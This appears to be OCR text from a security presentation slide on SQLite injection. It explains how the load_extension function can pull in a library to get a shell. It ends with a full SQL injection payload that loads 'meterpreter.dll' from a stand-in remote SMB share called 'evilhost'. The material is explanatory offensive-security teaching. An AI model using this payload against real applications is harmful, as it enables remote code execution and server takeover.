 Getting Shell Trick 2 - SELECT load_extension
Takes two arguments:
• A library (.dll for Windows, .so for NIX)
• An entry point (SQLITE_EXTENSION_INIT1 by default)
This is great because
1. This technique doesn't require stacked queries
2. The obvious - you can load a DLL right off the bat (meterpreter.dll? :)
Unfortunately, this component of SQLite is disabled in the libraries by default. SQLite devs saw the exploitability of this and turned it off. However,
some custom libraries have it enabled - for example, one of the more popular Windows ODBC drivers. To make this even better, this particular
injection works with UNC paths - so you can remotely load a nasty library over SMB (provided the target server can speak SMB to the Internets).
Example:
?name=123 UNION SELECT 1,load_extension('\\evilhost\evilshare\meterpreter.dll','DllMain');--
drops.wooyun.org